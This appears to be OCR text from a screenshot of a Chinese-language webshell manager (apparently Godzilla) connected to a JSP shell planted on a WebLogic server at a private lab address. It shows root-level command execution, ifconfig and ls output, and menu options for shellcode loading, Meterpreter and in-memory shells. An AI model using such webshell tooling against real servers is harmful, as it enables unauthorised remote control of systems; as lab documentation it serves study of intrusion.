 Url:http://192.168.111.137/wls-wsat/test.jsp 有效载荷:JavaDynamicPayload 加密器:JAVA_AES_BASE64
AttachShellcodeLoader 屏幕截图 虚拟终端 JMeterpreter ServletManage JarLoader JZip
基础信息 命令执行 文件管理 数据库管理 网络详情 笔记 EnumDatabaseConn 内存SHELL
currentDir:/root/Oracle/Middleware/user_projects/domains/base_domain/
fileRoot:[/]
currentUser:root
osInfo:os.name: Linux os.version: 3.10.0-1062.el7.x86_64 os.arch: amd64
/root/Oracle/Middleware/user_projects/domains/base_domain/ >ifconfig
eth0 Link encap:Ethernet HWaddr 02:42:ac:1a:00:02
inet addr:172.26.0.2 Bcast:172.26.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:168 errors:0 dropped:0 overruns:0 frame:0
TX packets:157 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:229786 (229.7 KB) TX bytes:22497 (22.4 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:6 errors:0 dropped:0 overruns:0 frame:0
TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:448 (448.0 B) TX bytes:448 (448.0 B)
/root/Oracle/Middleware/user_projects/domains/base_domain/ >ls
autodeploy
bin
config
console-ext
edit.lok
fileRealm.properties
完成